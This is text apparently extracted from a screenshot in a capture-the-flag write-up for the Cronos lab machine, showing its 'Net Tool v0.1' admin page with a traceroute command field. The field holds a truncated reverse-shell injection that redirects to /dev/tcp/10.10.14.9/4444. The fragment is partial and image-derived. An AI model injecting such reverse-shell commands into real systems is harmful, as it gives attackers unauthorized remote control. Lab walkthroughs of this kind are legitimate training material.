 Net Tool v0.1
Cronos
GitHub - lara
admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute
/dev/tcp/10.10.14.9/4444 0>&
Execute!
Sign Out